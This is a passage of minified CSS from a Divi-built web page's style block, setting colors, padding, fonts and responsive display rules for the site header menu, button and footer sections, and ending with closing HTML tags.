.et_pb_menu__icon.et_pb_menu__search-button,.et_pb_menu_0_tb_header .et_pb_menu__icon.et_pb_menu__close-search-button,.et_pb_menu_0_tb_header .et_pb_menu__icon.et_pb_menu__cart-button{color:#005de9}.et_pb_button_0_tb_header_wrapper .et_pb_button_0_tb_header,.et_pb_button_0_tb_header_wrapper .et_pb_button_0_tb_header:hover{padding-top:10px!important;padding-right:30px!important;padding-bottom:10px!important;padding-left:30px!important}.et_pb_button_0_tb_header_wrapper{margin-top:0px!important;position:absolute!important;top:50%;bottom:auto;right:60px;left:auto;transition:transform 300ms ease 0ms}body #page-container .et_pb_section .et_pb_button_0_tb_header{color:#FFFFFF!important;border-width:0px!important;font-size:14px;font-family:'Nunito',Helvetica,Arial,Lucida,sans-serif!important;text-transform:uppercase!important;background-image:linear-gradient(180deg,#005de9 0%,#5c00d4 100%)}body #page-container .et_pb_section .et_pb_button_0_tb_header:before,body #page-container .et_pb_section .et_pb_button_0_tb_header:after{display:none!important}.et_pb_button_0_tb_header,.et_pb_sticky .et_pb_button_0_tb_header{box-shadow:0px 12px 15px -8px rgba(0,93,233,0.45)}.et_pb_button_0_tb_header_wrapper a{transform:translateY(-50%)}.et_pb_button_0_tb_header_wrapper a:hover{transform:scaleX(1.02) scaleY(1.02)!important}.et_pb_button_0_tb_header,.et_pb_button_0_tb_header:after{transition:all 300ms ease 0ms}.et_pb_section_1_tb_header{border-color:rgba(0,0,0,0.06);width:auto;z-index:10;box-shadow:0px 0px 0px 0px rgba(0,0,0,0.3);transition:padding 300ms ease 0ms,box-shadow 300ms ease 0ms,width 300ms ease 0ms,left 300ms ease 0ms}.et_pb_row_1_tb_header{transition:padding 300ms ease 0ms}.et_pb_column_2_tb_header{width:18%!important;margin-right:0px!important}.et_pb_image_1_tb_header{width:66%;text-align:center}.et_pb_column_3_tb_header{width:50%!important;margin-right:0px!important}.et_pb_column_4_tb_header{width:30%!important;margin-right:0px!important}.et_pb_sticky.et_pb_section_0_tb_header{padding-top:0px!important;padding-bottom:0px!important;box-shadow:0px 1px 29px -15px rgba(0,0,0,0.3)}.et_pb_sticky.et_pb_section_1_tb_header{padding-top:15px!important;padding-bottom:15px!important;box-shadow:0px 1px 29px -15px rgba(0,0,0,0.3)}.et_pb_sticky .et_pb_row_1_tb_header{padding-top:0px!important;padding-bottom:0px!important}.et_pb_image_1_tb_header.et_pb_module{margin-left:0px!important;margin-right:auto!important}@media only screen and (min-width:981px){.et_pb_section_0_tb_header,.et_pb_button_0_tb_header{display:none!important}}@media only screen and (max-width:980px){.et_pb_section_0_tb_header.et_pb_section{padding-top:14px;padding-bottom:14px}.et_pb_row_0_tb_header.et_pb_row,.et_pb_row_1_tb_header.et_pb_row{padding-top:5px!important;padding-bottom:5px!important;padding-top:5px!important;padding-bottom:5px!important}.et_pb_image_0_tb_header .et_pb_image_wrap img,.et_pb_image_1_tb_header .et_pb_image_wrap img{width:auto}.et_pb_menu_0_tb_header{margin-bottom:0px!important}body.logged-in.admin-bar .et_pb_button_0_tb_header_wrapper{top:50%}.et_pb_button_0_tb_header_wrapper{top:50%;bottom:auto;right:60px;left:auto}.et_pb_button_0_tb_header_wrapper a{transform:translateX(0px) translateY(-50%)}}@media only screen and (min-width:768px) and (max-width:980px){.et_pb_section_1_tb_header,.et_pb_row_1_tb_header,.et_pb_column_4_tb_header{display:none!important}.et_pb_column_2_tb_header{width:18%!important;margin-right:0px!important;display:none!important}.et_pb_column_3_tb_header{width:50%!important;margin-right:0px!important;display:none!important}}@media only screen and (max-width:767px){.et_pb_section_0_tb_header.et_pb_section{padding-top:10px;padding-bottom:10px}.et_pb_row_0_tb_header.et_pb_row,.et_pb_row_1_tb_header.et_pb_row{padding-top:5px!important;padding-bottom:5px!important;padding-top:5px!important;padding-bottom:5px!important}.et_pb_image_0_tb_header .et_pb_image_wrap img,.et_pb_image_1_tb_header .et_pb_image_wrap img{width:auto}.et_pb_menu_0_tb_header{margin-bottom:0px!important}body #page-container .et_pb_section .et_pb_button_0_tb_header{font-size:10px!important}body.logged-in.admin-bar .et_pb_button_0_tb_header_wrapper{top:50%}.et_pb_button_0_tb_header_wrapper{top:50%;bottom:auto;right:45px;left:auto}.et_pb_button_0_tb_header_wrapper a{transform:translateX(0px) translateY(-50%)}.et_pb_section_1_tb_header,.et_pb_row_1_tb_header,.et_pb_column_4_tb_header{display:none!important}.et_pb_column_2_tb_header,.et_pb_column_3_tb_header{width:50%!important;margin:0px!important;display:none!important}}.et_pb_section_0_tb_footer.et_pb_section{background-color:#161616!important}.et_pb_row_0_tb_footer,body #page-container .et-db #et-boc .et-l .et_pb_row_0_tb_footer.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_0_tb_footer.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_0_tb_footer.et_pb_row,.et_pb_row_1_tb_footer,body #page-container .et-db #et-boc .et-l .et_pb_row_1_tb_footer.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_1_tb_footer.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_1_tb_footer.et_pb_row{width:95%;max-width:1240px}.et_pb_image_0_tb_footer{width:90%;max-width:250px;text-align:left;margin-left:0}.et_pb_image_0_tb_footer .et_pb_image_wrap{display:block}.et_pb_text_0_tb_footer.et_pb_text,.et_pb_text_4_tb_footer.et_pb_text{color:#FFFFFF!important}.et_pb_text_0_tb_footer{margin-bottom:0px!important;max-width:500px}.et_pb_social_media_follow .et_pb_social_media_follow_network_0_tb_footer.et_pb_social_icon .icon:before{color:#FFFFFF}ul.et_pb_social_media_follow_0_tb_footer{padding-top:10px!important;padding-right:0px!important;padding-bottom:7px!important;padding-left:0px!important;margin-top:0px!important;margin-bottom:0px!important}.et_pb_text_2_tb_footer{font-family:'Nunito',Helvetica,Arial,Lucida,sans-serif;font-size:16px}.et_pb_text_2_tb_footer h4,.et_pb_text_3_tb_footer h4{font-family:'Nunito',Helvetica,Arial,Lucida,sans-serif;font-size:20px;color:#FFFFFF!important}.et_pb_text_3_tb_footer{font-family:'Nunito',Helvetica,Arial,Lucida,sans-serif}.et_pb_section_1_tb_footer.et_pb_section{padding-top:15px;padding-bottom:15px;background-color:#000000!important}.et_pb_row_1_tb_footer.et_pb_row{padding-top:0px!important;padding-bottom:0px!important;margin-top:0px!important;margin-bottom:0px!important;padding-top:0px;padding-bottom:0px}.et_pb_text_4_tb_footer{line-height:48px;font-family:'Nunito',Helvetica,Arial,Lucida,sans-serif;font-size:12px;line-height:48px;margin-bottom:0px!important}.et_pb_text_5_tb_footer{margin-top:5px!important}.et_pb_social_media_follow li.et_pb_social_media_follow_network_0_tb_footer a,.et_pb_social_media_follow li.et_pb_social_media_follow_network_1_tb_footer a,.et_pb_social_media_follow li.et_pb_social_media_follow_network_2_tb_footer a,.et_pb_social_media_follow li.et_pb_social_media_follow_network_3_tb_footer a{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;width:auto;height:auto}.et_pb_social_media_follow_network_0_tb_footer,.et_pb_social_media_follow_network_1_tb_footer,.et_pb_social_media_follow_network_2_tb_footer,.et_pb_social_media_follow_network_3_tb_footer{margin-top:0px!important;margin-bottom:0px!important}@media only screen and (max-width:980px){.et_pb_image_0_tb_footer .et_pb_image_wrap img{width:auto}.et_pb_text_4_tb_footer{line-height:18px;margin-bottom:10px!important}}@media only screen and (max-width:767px){.et_pb_image_0_tb_footer .et_pb_image_wrap img{width:auto}.et_pb_text_4_tb_footer{line-height:18px;margin-bottom:0px!important}}</style>	
	</body>
</html>
